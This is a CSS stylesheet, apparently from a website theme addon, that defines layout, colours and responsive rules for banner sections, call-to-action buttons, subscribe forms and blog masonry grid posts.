.dl_banner_content .dl_cu_btn:last-child {
    margin-right: 0;
}
@media (max-width: 991px) {
    .dl_banner_content .dl_cu_btn {
        margin-right: 10px;
        margin-bottom: 10px;
        padding: 15px 25px;
        font-size: 14px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content .dl_cu_btn {
        padding: 14px 14px;
    }
}
.dl_banner_content .dl_cu_btn.btn_4 {
    background-color: #d0deff;
    color: #0e4de3;
    border: 2px solid #d0deff;
}
.dl_banner_content .dl_cu_btn.btn_4:hover {
    background-color: #0e4de3;
    color: #fff;
    border: 2px solid #0e4de3;
}
.dl_banner_content.dl_banner_content_style_01 .dl_banner_title {
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_01 .dl_banner_desc {
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_01 .dl_cu_btn {
    padding: 18px 42px;
    line-height: 15px;
    margin-right: 26px;
    border-radius: 5px;
    font-family: Poppins, sans-serif;
    font-weight: 600;
    font-size: 16px;
}
.dl_banner_content.dl_banner_content_style_01 .dl_cu_btn:last-child {
    margin-right: 0;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_01 .dl_cu_btn {
        margin-right: 10px;
        margin-bottom: 10px;
        padding: 15px 25px;
    }
}
.dl_banner_content.dl_banner_content_style_01 .dl_cu_btn.btn_3 {
    background-color: #ff6d43;
    color: #fff;
    border: 1.5px solid #ff6d43;
}
.dl_banner_content.dl_banner_content_style_01 .dl_cu_btn.btn_3:hover {
    background-color: transparent;
    color: #ff6d43;
    border: 1.5px solid #ff6d43;
}
.dl_banner_content.dl_banner_content_style_01 .dl_cu_btn.btn_4 {
    background-color: transparent;
    color: #ff6d43;
    border: 1.5px solid #ff6d43;
}
.dl_banner_content.dl_banner_content_style_01 .dl_cu_btn.btn_4:hover {
    background-color: #ff6d43;
    color: #fff;
    border: 1.5px solid #ff6d43;
}
.dl_banner_content.dl_banner_content_style_02 .dl_banner_title {
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_02 .dl_banner_desc {
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_02 .dl_cu_btn {
    padding: 18px 42px;
    line-height: 15px;
    margin-right: 26px;
    border-radius: 5px;
    font-family: Poppins, sans-serif;
    font-weight: 600;
    font-size: 16px;
    border-radius: 50px;
}
.dl_banner_content.dl_banner_content_style_02 .dl_cu_btn:last-child {
    margin-right: 0;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_02 .dl_cu_btn {
        margin-right: 10px;
        margin-bottom: 10px;
        padding: 15px 25px;
    }
}
.dl_banner_content.dl_banner_content_style_02 .dl_cu_btn.btn_3 {
    background-color: #fff;
    color: #2dca73;
    border: 1.5px solid #fff;
}
.dl_banner_content.dl_banner_content_style_02 .dl_cu_btn.btn_3:hover {
    background-color: #2dca73;
    color: #fff;
    border: 1.5px solid #2dca73;
}
.dl_banner_content.dl_banner_content_style_02 .dl_cu_btn.btn_4 {
    background-color: transparent;
    color: #fff;
    border: 1.5px solid #fff;
}
.dl_banner_content.dl_banner_content_style_02 .dl_cu_btn.btn_4:hover {
    background-color: #fff;
    color: #2dca73;
    border: 1.5px solid #fff;
}
.dl_banner_content.dl_banner_content_style_03 .dl_banner_title {
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_03 .dl_banner_desc {
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_03 .dl_cu_btn {
    padding: 18px 42px;
    line-height: 15px;
    margin-right: 26px;
    border-radius: 5px;
    font-family: Poppins, sans-serif;
    font-weight: 600;
    font-size: 16px;
    border-radius: 5px;
}
.dl_banner_content.dl_banner_content_style_03 .dl_cu_btn:last-child {
    margin-right: 0;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_03 .dl_cu_btn {
        margin-right: 10px;
        margin-bottom: 10px;
        padding: 15px 25px;
    }
}
.dl_banner_content.dl_banner_content_style_03 .dl_cu_btn.btn_3 {
    background-color: #2dca73;
    color: #fff;
    border: 1.5px solid #2dca73;
    border-radius: 50px;
}
.dl_banner_content.dl_banner_content_style_03 .dl_cu_btn.btn_3:hover {
    background-color: #fff;
    color: #2dca73;
    border: 1.5px solid #fff;
}
.dl_banner_content.dl_banner_content_style_04 .dl_cu_btn {
    padding: 18px 42px;
    line-height: 15px;
    margin-right: 26px;
    border-radius: 5px;
    font-family: Poppins, sans-serif;
    font-weight: 600;
    font-size: 16px;
    border-radius: 5px;
}
.dl_banner_content.dl_banner_content_style_04 .dl_cu_btn:last-child {
    margin-right: 0;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_04 .dl_cu_btn {
        margin-right: 10px;
        margin-bottom: 10px;
        padding: 15px 25px;
    }
}
.dl_banner_content.dl_banner_content_style_04 .dl_cu_btn.btn_3 {
    background-color: #ff3946;
    color: #fff;
    border: 1.5px solid #ff3946;
    border-radius: 50px;
}
.dl_banner_content.dl_banner_content_style_04 .dl_cu_btn.btn_3:hover {
    background-color: #0e4de3;
    color: #fff;
    border: 1.5px solid #0e4de3;
}
.dl_banner_content.dl_banner_content_style_05 {
    text-align: center;
}
.dl_banner_content.dl_banner_content_style_05 .dl_banner_title {
    font-family: Poppins;
    font-size: 72px;
    font-weight: 400;
    line-height: 85px;
    letter-spacing: -3.5px;
    text-align: center;
    color: #fff;
    margin-bottom: 22px;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_05 .dl_banner_title {
        font-size: 30px;
        line-height: 38px;
        letter-spacing: 0;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content.dl_banner_content_style_05 .dl_banner_title {
        font-size: 40px;
        line-height: 50px;
        letter-spacing: 0;
    }
}
.dl_banner_content.dl_banner_content_style_05 .dl_banner_desc {
    font-family: Poppins;
    font-size: 22px;
    font-weight: 400;
    line-height: 32px;
    color: #fff;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_05 .dl_banner_desc {
        font-size: 18px;
        line-height: 28px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content.dl_banner_content_style_05 .dl_banner_desc {
        font-size: 18px;
        line-height: 28px;
    }
}
.dl_banner_content.dl_banner_content_style_05 .dl_cu_btn {
    font-weight: 500;
}
.dl_banner_content.dl_banner_content_style_06 .dl_banner_title {
    font-family: Poppins;
    font-size: 72px;
    font-weight: 400;
    line-height: 85px;
    letter-spacing: -3.5px;
    color: #fff;
    margin-bottom: 17px;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_06 .dl_banner_title {
        font-size: 30px;
        line-height: 38px;
        letter-spacing: 0;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content.dl_banner_content_style_06 .dl_banner_title {
        font-size: 40px;
        line-height: 50px;
        letter-spacing: 0;
    }
}
.dl_banner_content.dl_banner_content_style_06 .dl_cu_btn {
    border-width: 1.5px;
    font-weight: 500;
}
.dl_banner_content.dl_banner_content_style_06 .dl_cu_btn.btn_3 {
    background-color: #2dca73;
    color: #fff;
    border: 1.5px solid #2dca73;
    border-radius: 5px;
}
.dl_banner_content.dl_banner_content_style_06 .dl_cu_btn.btn_3:hover {
    background-color: #fff;
    color: #2dca73;
    border: 1.5px solid #fff;
}
.dl_banner_content.dl_banner_content_style_06 .dl_cu_btn.btn_1:hover {
    background-color: #fff;
    color: #2dca73;
    border: 1.5px solid #fff;
}
.dl_banner_content.dl_banner_content_style_06 .dl_banner_desc {
    font-family: Poppins;
    font-size: 22px;
    font-weight: 400;
    line-height: 32px;
    color: #fff;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_06 .dl_banner_desc {
        font-size: 18px;
        line-height: 28px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content.dl_banner_content_style_06 .dl_banner_desc {
        font-size: 18px;
        line-height: 28px;
    }
}
.dl_banner_content.dl_banner_content_style_07 {
    padding-left: 70px;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_07 {
        padding-left: 0;
    }
}
.dl_banner_content.dl_banner_content_style_07 .dl_banner_title {
    font-family: Poppins;
    font-size: 65px;
    font-weight: 400;
    line-height: 80px;
    letter-spacing: -3.5px;
    color: #060a24;
    margin-bottom: 37px;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_07 .dl_banner_title {
        font-size: 30px;
        line-height: 38px;
        letter-spacing: 0;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content.dl_banner_content_style_07 .dl_banner_title {
        font-size: 50px;
        line-height: 60px;
        letter-spacing: 0;
    }
}
.dl_banner_content.dl_banner_content_style_07 .dl_banner_subscribe_form {
    margin-top: 40px;
}
.dl_banner_content.dl_banner_content_style_08 .dl_banner_title {
    font-family: Poppins;
    font-size: 65px;
    font-weight: 400;
    line-height: 85px;
    letter-spacing: -3.5px;
    color: #fff;
    margin-bottom: 37px;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_08 .dl_banner_title {
        font-size: 30px;
        line-height: 38px;
        letter-spacing: 0;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content.dl_banner_content_style_08 .dl_banner_title {
        font-size: 50px;
        line-height: 60px;
        letter-spacing: 0;
    }
}
.dl_banner_content.dl_banner_content_style_08 .dl_banner_subscribe_form {
    margin-top: 40px;
}
.dl_banner_content.dl_banner_content_style_08 .dl_banner_subscribe_form input {
    background-color: #6174fe;
}
.dl_banner_content.dl_banner_content_style_08 .dl_banner_subscribe_form input:focus {
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_08 .dl_banner_subscribe_form .dl_cu_btn {
    background-color: #fff;
    color: #465dff;
    border: 1px solid #465dff;
}
.dl_banner_content.dl_banner_content_style_08 .dl_banner_subscribe_form .dl_cu_btn:hover {
    background-color: #2dca73;
    border: 1px solid #2dca73;
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_09 .dl_banner_title {
    font-size: 65px;
    font-weight: 400;
    color: #fff;
    margin-bottom: 25px;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_09 .dl_banner_title {
        font-size: 30px;
        line-height: 38px;
        margin-bottom: 20px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content.dl_banner_content_style_09 .dl_banner_title {
        font-size: 40px;
        line-height: 48px;
        margin-bottom: 20px;
    }
}
.dl_banner_content.dl_banner_content_style_09 .dl_banner_title span {
    color: #00db54;
    display: block;
    width: 100%;
}
.dl_banner_content.dl_banner_content_style_09 .dl_banner_desc {
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_09 .btn_2 {
    border: 1px solid #00db54;
    color: #00db54;
}
.dl_banner_content.dl_banner_content_style_09 .btn_2:hover {
    background-color: #00db54;
    color: #fff;
}
.dl_banner_content.dl_banner_content_style_10 .dl_banner_sub_title {
    font-weight: 500;
    font-size: 18px;
    color: #fff;
    margin-bottom: 14px;
}
.dl_banner_content.dl_banner_content_style_10 .dl_banner_title {
    font-size: 62px;
    font-weight: 400;
    color: #fff;
    margin-bottom: 28px;
}
@media (max-width: 991px) {
    .dl_banner_content.dl_banner_content_style_10 .dl_banner_title {
        font-size: 30px;
        line-height: 38px;
        margin-bottom: 20px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_content.dl_banner_content_style_10 .dl_banner_title {
        font-size: 40px;
        line-height: 48px;
        margin-bottom: 20px;
    }
}
.dl_banner_content.dl_banner_content_style_10 .dl_banner_title span {
    color: #00db54;
    display: block;
    width: 100%;
}
.dl_banner_content.dl_banner_content_style_10 .dl_banner_desc {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 32px;
    letter-spacing: -0.4px;
}
.dl_banner_content.dl_banner_content_style_10 .btn_3 {
    border: 1px solid #fff;
    background-color: #fff;
    color: #a582ff;
    font-family: Poppins, sans-serif;
    border-radius: 100px;
    padding: 19px 33px;
}
.dl_banner_content.dl_banner_content_style_10 .btn_3:hover {
    background-color: #a582ff;
    border: 1px solid #a582ff;
    color: #fff;
}
.dl_banner_content .dl_banner_subscribe_form {
    display: flex;
    align-items: center;
    position: relative;
}
@media (max-width: 576px) {
    .dl_banner_content .dl_banner_subscribe_form {
        display: block;
    }
}
.dl_banner_content .dl_banner_subscribe_form ::placeholder {
    color: #a9abbd;
}
.dl_banner_content .dl_banner_subscribe_form .dl_mail_icon {
    position: absolute;
    left: 14px;
    top: 16px;
    color: #d9dce3;
}
.dl_banner_content .dl_banner_subscribe_form input {
    background-color: #f8f8f8;
    border: 1px solid transparent;
    padding: 10px 48px;
    border-radius: 5px;
    height: 50px;
    line-height: 50px;
    color: #a9abbd;
    font-size: 16px;
}
@media (max-width: 576px) {
    .dl_banner_content .dl_banner_subscribe_form input {
        display: block;
        width: 100%;
    }
}
.dl_banner_content .dl_banner_subscribe_form input:focus {
    color: #060a24;
}
.dl_banner_content .dl_banner_subscribe_form:focus {
    color: #fff;
}
.dl_banner_content .dl_banner_subscribe_form:focus .dl_mail_icon {
    color: #fff;
}
.dl_banner_content .dl_banner_subscribe_form .dl_cu_btn {
    margin-left: 15px;
    cursor: pointer;
    padding: 16px 40px;
    background-color: #783bff;
    border: 1px solid #783bff;
    color: #fff;
    line-height: 16px;
}
@media (max-width: 576px) {
    .dl_banner_content .dl_banner_subscribe_form .dl_cu_btn {
        display: block;
        text-align: center;
        width: 100%;
        margin: 10px 0 0;
    }
}
.dl_banner_content .dl_banner_subscribe_form .dl_cu_btn:hover {
    background-color: #2dca73;
    border: 1px solid #2dca73;
}
.dl_banner_section_style_01 {
    height: 100vh;
    display: flex;
    align-items: center;
    position: relative;
}
@media (max-width: 991px) {
    .dl_banner_section_style_01 {
        min-height: 100vh;
        height: auto;
        text-align: center;
    }
}
@media (min-width: 991px) {
    .dl_banner_section_style_01 .dl_banner_img {
        right: 140px;
        top: 50%;
        transform: translateY(-50%);
        position: absolute;
    }
}
@media only screen and (min-width: 1200px) and (max-width: 1439px) {
    .dl_banner_section_style_01 .dl_banner_img {
        right: 140px;
        top: 50%;
        transform: translateY(-50%);
        position: absolute;
        max-width: 35%;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_section_style_01 .dl_banner_img {
        right: 100px;
        top: 50%;
        transform: translateY(-50%);
        position: absolute;
        max-width: 37%;
    }
}
@media only screen and (min-width: 1200px) and (max-width: 1439px) {
    .dl_banner_section_style_01 .dl_banner_img {
        max-width: 37%;
    }
}
@media only screen and (min-width: 1440px) and (max-width: 1679px) {
    .dl_banner_section_style_01 .dl_banner_img {
        max-width: 37%;
    }
}
@media (max-width: 991px) {
    .dl_banner_section_style_01 .dl_banner_img {
        margin: 0 auto;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_banner_section_style_01 .dl_banner_img {
        max-width: 40%;
    }
}
.dl_banner_section_style_02 {
    height: 100vh;
    display: flex;
    align-items: center;
    position: relative;
    z-index: 1;
}
@media (max-width: 991px) {
    .dl_banner_section_style_02 {
        min-height: 100vh;
        height: auto;
        text-align: center;
    }
}
.dl_banner_section_style_02.dl_banner_overlay:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #111;
    opacity: 0.9;
    z-index: -1;
}
.dl_banner_section_style_02.dl_gradient_banner_overlay:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 1;
    z-index: -1;
    background: linear-gradient(261.39deg, #9656ff 3.25%, rgba(64, 78, 217, 0.2) 100.22%);
}
.dl_banner_section_style_02.dl_overlay_opacity:after {
    opacity: 0.7;
}
.dl_banner_section_style_02 .dl_banner_img {
    position: relative;
    z-index: 1;
    display: inline-block;
}
.dl_banner_section_style_02 .dl_banner_img.dl_img_round_shape:after {
    position: absolute;
    left: -30px;
    bottom: -30px;
    content: "";
    width: 120px;
    height: 120px;
    background-color: #ff6d43;
    border-radius: 50%;
    z-index: -1;
}
.dl_banner_section_style_03 {
    height: 100vh;
    display: flex;
    align-items: center;
    position: relative;
}
@media (max-width: 991px) {
    .dl_banner_section_style_03 {
        min-height: 100vh;
        height: auto;
        text-align: center;
    }
}
.dl_banner_section_style_03.dl_banner_overlay {
    position: relative;
    z-index: 1;
}
.dl_banner_section_style_03.dl_banner_overlay:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(270.13deg, #9656ff 19.73%, #404ed9 110.36%);
    opacity: 0.9;
    z-index: -1;
}
.dl_banner_section_style_03 .dl_banner_img {
    position: relative;
    z-index: 1;
    display: inline-block;
}
.dl_banner_section_style_03 .dl_banner_img.dl_img_round_shape:after {
    position: absolute;
    left: -30px;
    bottom: -30px;
    content: "";
    width: 120px;
    height: 120px;
    background-color: #2dca73;
    border-radius: 50%;
    z-index: -1;
}
.dl_banner_section_style_04 {
    height: 100vh;
    display: flex;
    align-items: center;
    position: relative;
}
@media (max-width: 991px) {
    .dl_banner_section_style_04 {
        min-height: 100vh;
        height: auto;
        text-align: center;
    }
}
.dl_banner_section_style_04 .dl_banner_img {
    position: absolute;
    right: 5%;
    top: 50%;
    transform: translateY(-50%);
}
@media (max-width: 991px) {
    .dl_banner_section_style_04 .dl_banner_img {
        margin: 0 auto;
        position: relative;
        right: auto;
        top: auto;
        transform: translateY(0);
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_banner_section_style_04 .dl_banner_img {
        max-width: 60%;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_section_style_04 .dl_banner_img {
        max-width: 50%;
    }
}
@media only screen and (min-width: 1200px) and (max-width: 1439px) {
    .dl_banner_section_style_04 .dl_banner_img {
        max-width: 37%;
    }
}
@media only screen and (min-width: 1440px) and (max-width: 1679px) {
    .dl_banner_section_style_04 .dl_banner_img {
        max-width: 37%;
    }
}
.dl_banner_section_style_05 {
    height: 100vh;
    position: relative;
    margin-bottom: 380px;
}
@media (max-width: 991px) {
    .dl_banner_section_style_05 {
        min-height: 100vh;
        height: auto;
        text-align: center;
        margin-bottom: 0;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_section_style_05 {
        padding: 0;
    }
}
.dl_banner_section_style_05 .dl_main_banner_img {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    bottom: -38%;
}
@media (max-width: 991px) {
    .dl_banner_section_style_05 .dl_main_banner_img {
        position: relative;
        margin: 0 25px;
    }
    .dl_banner_section_style_05 .dl_main_banner_img img {
        border-radius: 20px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_section_style_05 .dl_main_banner_img {
        max-width: 94%;
        bottom: -16%;
    }
}
@media only screen and (min-width: 1200px) and (max-width: 1439px) {
    .dl_banner_section_style_05 .dl_main_banner_img {
        max-width: 60%;
    }
}
@media only screen and (min-width: 1440px) and (max-width: 1679px) {
    .dl_banner_section_style_05 .dl_main_banner_img {
        max-width: 60%;
    }
}
.dl_banner_section_style_05 .dl_main_banner_img img {
    border-radius: 30px;
    box-shadow: 0 2px 30px rgba(109, 104, 104, 0.2);
}
.dl_banner_section_style_06 {
    height: 100vh;
    position: relative;
    display: flex;
    align-items: center;
}
@media (max-width: 991px) {
    .dl_banner_section_style_06 {
        min-height: 100vh;
        height: auto;
        text-align: center;
    }
}
.dl_banner_section_style_06 .dl_main_banner_img {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.dl_banner_section_style_06 .dl_main_banner_img img {
    box-shadow: 0 2px 30px rgba(109, 104, 104, 0.2);
}
@media (max-width: 991px) {
    .dl_banner_section_style_06 .dl_main_banner_img {
        position: relative;
        transform: translateY(0);
        margin: 0 25px;
    }
    .dl_banner_section_style_06 .dl_main_banner_img img {
        border-radius: 20px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_section_style_06 .dl_main_banner_img {
        max-width: 50%;
    }
}
@media only screen and (min-width: 1200px) and (max-width: 1439px) {
    .dl_banner_section_style_06 .dl_main_banner_img {
        max-width: 50%;
    }
}
@media only screen and (min-width: 1440px) and (max-width: 1679px) {
    .dl_banner_section_style_06 .dl_main_banner_img {
        max-width: 45%;
    }
}
.dl_banner_section_style_07 {
    height: 100vh;
    position: relative;
    display: flex;
    align-items: center;
}
@media (max-width: 991px) {
    .dl_banner_section_style_07 {
        min-height: 100vh;
        height: auto;
        text-align: center;
    }
}
.dl_banner_section_style_07 .dl_main_banner_img {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}
.dl_banner_section_style_07 .dl_main_banner_img img {
    border-radius: 0 30px 30px 0;
    box-shadow: 0 2px 30px rgba(109, 104, 104, 0.2);
}
@media (max-width: 991px) {
    .dl_banner_section_style_07 .dl_main_banner_img {
        position: relative;
        transform: translateY(0);
        margin: 0 25px;
    }
    .dl_banner_section_style_07 .dl_main_banner_img img {
        border-radius: 20px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_banner_section_style_07 .dl_main_banner_img {
        max-width: 50%;
    }
}
@media only screen and (min-width: 1200px) and (max-width: 1439px) {
    .dl_banner_section_style_07 .dl_main_banner_img {
        max-width: 50%;
    }
}
@media only screen and (min-width: 1440px) and (max-width: 1679px) {
    .dl_banner_section_style_07 .dl_main_banner_img {
        max-width: 45%;
    }
}
.dl_banner_section_style_08 {
    height: 100vh;
    position: relative;
    padding: 240px 0;
    display: flex;
    align-items: center;
}
@media (max-width: 991px) {
    .dl_banner_section_style_08 {
        min-height: 100vh;
        padding: 80px 0;
        height: auto;
        text-align: center;
    }
}
.dl_banner_section_style_09 {
    height: 100vh;
    position: relative;
    display: flex;
    align-items: center;
    background-position: bottom right !important;
}
@media (max-width: 991px) {
    .dl_banner_section_style_09 {
        min-height: 100vh;
        height: auto;
        text-align: center;
    }
}
.dl_banner_section_style_09 .dl_main_banner_img {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.dl_banner_content.dl_banner_content .dl_cu_btn i {
    margin-right: 7px;
}
@media (max-width: 991px) {
    .dl_addons_grid_wrapper.dl_mr_80 {
        margin-right: 0;
    }
}
@media (max-width: 991px) {
    .dl_addons_grid_wrapper.dl_ml_80 {
        margin-left: 0;
    }
}
.blog_grid_masonory.style_4 {
    position: relative;
    z-index: 1;
}
.blog_grid_masonory.style_4 .blog_grid_masonory_content {
    padding: 30px 40px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 8;
}
@media (max-width: 767.98px) {
    .blog_grid_masonory.style_4 .blog_grid_masonory_content {
        padding: 20px;
    }
}
.blog_grid_masonory.style_4 .post_thumb {
    overflow: hidden;
    display: flex;
    position: relative;
    z-index: 2;
}
@media (max-width: 767.98px) {
    .blog_grid_masonory.style_4 .post_thumb {
        min-height: 400px;
    }
}
.blog_grid_masonory.style_4 .post_thumb:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: linear-gradient(180.3deg, rgba(255, 255, 255, 0.01) 41.7%, rgba(0, 0, 0, 0.6) 97.89%);
}
.blog_grid_masonory.style_4 .post_thumb img {
    min-width: 100%;
    min-height: 100%;
    object-fit: cover;
}
.blog_grid_masonory.style_4 .dl_title {
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 0;
}
.blog_grid_masonory.style_4 .dl_title a {
    color: #fff;
}
.blog_grid_masonory.style_4 .dl_post_meta + .dl_title {
    margin-top: 5px;
}
.blog_grid_masonory.style_4 .dl_post_meta p {
    font-size: 14px;
}
@media (min-width: 768px) {
    .blog_grid_masonory.style_4 .dl_post_meta {
        display: flex;
        align-items: center;
    }
    .blog_grid_masonory.style_4 .dl_post_meta p {
        position: relative;
        z-index: 1;
        padding-right: 40px;
    }
    .blog_grid_masonory.style_4 .dl_post_meta p:after {
        position: absolute;
        content: "";
        right: 12px;
        top: 50%;
        transform: translateY(-50%);
        background-color: #dad8d8;
        width: 6px;
        height: 6px;
        border-radius: 50%;
    }
    .blog_grid_masonory.style_4 .dl_post_meta p:last-child {
        padding-right: 0;
    }
    .blog_grid_masonory.style_4 .dl_post_meta p:last-child:after {
        display: none;
    }
}
.blog_grid_masonory.style_4 .dl_post_meta .dl_date a {
    color: #fff;
}
.blog_grid_masonory.style_4 .dl_post_meta .dl_date a:hover {
    color: rgba(255, 255, 255, 0.8);
}
.blog_grid_masonory.style_4 .dl_post_meta .tag_list {
    padding: 0;
    margin: 0;
    list-style: none;
}
.blog_grid_masonory.style_4 .dl_post_meta .tag_list li {
    display: inline-block;
    font-size: 15px;
}
.blog_grid_masonory.style_4 .dl_post_meta .tag_list li a {
    color: #fff;
}
.blog_grid_masonory.style_4 .dl_post_meta .tag_list li a:hover {
    color: rgba(255, 255, 255, 0.8);
}
@media (max-width: 991px) {
    .blog_grid_masonory.style_5 {
        margin-bottom: 40px;
    }
}
.blog_grid_masonory.style_5 .blog_grid_masonory_content {
    background: #fff;
    padding: 30px 20px 0;
}
.blog_grid_masonory.style_5 .post_thumb {
    overflow: hidden;
    border-radius: 10px;
    display: flex;
}
.blog_grid_masonory.style_5 .post_thumb img {
    object-fit: cover;
}
.blog_grid_masonory.style_5 .dl_tag {
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    background-color: #ff90be;
    position: absolute;
    top: 28px;
    left: 37px;
    border-radius: 5px;
    padding: 7px 19px;
    line-height: 17px;
}
.blog_grid_masonory.style_5 .dl_tag.bg_1 {
    background-color: #5ba6ff;
}
.blog_grid_masonory.style_5 .dl_tag.bg_2 {
    background-color: #a0be54;
}
.blog_grid_masonory.style_5 .dl_title {
    font-weight: 700;
    font-size: 21px;
    line-height: 32px;
    margin-bottom: 0;
}
.blog_grid_masonory.style_5 .dl_title a {
    color: #141c2a;
}
.blog_grid_masonory.style_5 .dl_title a:hover {
    color: #5468ff;
}
.blog_grid_masonory.style_5 .dl_post_meta + .dl_title {
    margin-top: 7px;
}
.blog_grid_masonory.style_5 .dl_title + .dl_post_meta {
    margin-top: 8px;
}
.blog_grid_masonory.style_5 .dl_post_meta {
    display: flex;
    align-items: center;
}
@media (max-width: 991px) {
    .blog_grid_masonory.style_5 .dl_post_meta {
        display: block;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .blog_grid_masonory.style_5 .dl_post_meta {
        display: block;
    }
}
.blog_grid_masonory.style_5 .dl_post_meta p {
    position: relative;
    z-index: 1;
    padding-right: 40px;
    font-size: 14px;
}
.blog_grid_masonory.style_5 .dl_post_meta p:after {
    position: absolute;
    content: "";
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
    background-color: #dad8d8;
    width: 6px;
    height: 6px;
    border-radius: 50%;
}
@media (max-width: 991px) {
    .blog_grid_masonory.style_5 .dl_post_meta p:after {
        display: none;
    }
}
.blog_grid_masonory.style_5 .dl_post_meta p:last-child {
    padding-right: 0;
}
.blog_grid_masonory.style_5 .dl_post_meta p:last-child:after {
    display: none;
}
.blog_grid_masonory.style_5 .dl_post_meta .dl_post_author {
    font-size: 15px;
}
.blog_grid_masonory.style_5 .dl_post_meta .dl_post_author a {
    color: #8d90a9;
}
.blog_grid_masonory.style_5 .dl_post_meta .dl_date a {
    color: #8d90a9;
}
.blog_grid_masonory.style_5 .dl_post_meta .dl_date a:hover {
    color: rgba(84, 104, 255, 0.9);
}
.blog_grid_masonory.style_5 .dl_post_meta .tag_list {
    padding: 0;
    margin: 0;
    list-style: none;
}
.blog_grid_masonory.style_5 .dl_post_meta .tag_list li {
    display: inline-block;
    font-size: 14px;
}
.blog_grid_masonory.style_5 .dl_post_meta .tag_list li a {
    color: #8d90a9;
}
.blog_grid_masonory.style_5 .dl_post_meta .tag_list li a:hover {
    color: rgba(84, 104, 255, 0.9);
}
.dl_blog_grid_masonory_post.style_6 {
    position: relative;
    z-index: 1;
}
.dl_blog_grid_masonory_post.style_6 .dl_blog_grid_masonory_post_thumb {
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    position: relative;
    z-index: 1;
    display: flex;
    width: 100%;
    height: 100%;
}
@media (max-width: 991px) {
    .dl_blog_grid_masonory_post.style_6 .dl_blog_grid_masonory_post_thumb {
        min-height: 500px;
    }
}
.dl_blog_grid_masonory_post.style_6 .dl_blog_grid_masonory_post_thumb:after {
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: rgba(17, 17, 17, 0.4);
}
.dl_blog_grid_masonory_post.style_6 .dl_blog_grid_masonory_post_thumb .blog_masonry_thumb {
    width: 100%;
    height: auto;
    object-fit: cover;
    display: inline-flex;
}
.dl_blog_grid_masonory_post.style_6 .dl_blog_grid_masonory_post_inner {
    background-color: #f8f8f8;
    padding: 40px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    z-index: 8;
}
@media (max-width: 991px) {
    .dl_blog_grid_masonory_post.style_6 .dl_blog_grid_masonory_post_inner {
        padding: 25px;
    }
}
.dl_blog_grid_masonory_post.style_6 .dl_post_meta {
    position: relative;
    padding-left: 74px;
}
.dl_blog_grid_masonory_post.style_6 .dl_post_meta .dl_author_img {
    position: absolute;
    left: 0;
}
.dl_blog_grid_masonory_post.style_6 .dl_post_meta .dl_post_author {
    margin-bottom: 3px;
    font-size: 18px;
    line-height: 1.3;
    padding-top: 2px;
}
